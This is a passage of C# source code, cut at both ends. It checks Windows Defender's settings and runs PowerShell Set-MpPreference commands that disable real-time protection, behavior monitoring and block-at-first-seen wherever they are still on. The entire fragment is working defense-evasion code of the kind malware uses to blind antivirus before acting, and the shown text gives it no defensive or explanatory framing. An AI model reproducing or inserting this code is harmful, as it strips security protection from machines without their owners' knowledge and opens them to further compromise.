 };
proc.Start();
while (!proc.StandardOutput.EndOfStream)
{
string line = proc.StandardOutput.ReadLine();
if (line.Contains(@"DisableRealtimeMonitoring") && line.Contains("False"))
RunPS("Set-MpPreference -DisableRealtimeMonitoring $true"); //real-time protection
else if (line.Contains(@"DisableBehaviorMonitoring") && line.Contains("False"))
RunPS("Set-MpPreference -DisableBehaviorMonitoring $true"); //behavior monitoring
else if (line.Contains(@"DisableBlockAtFirstSeen") && line.Contains("False"))
RunPS("Set-MpPreference -DisableBlockAtFirstSeen $true");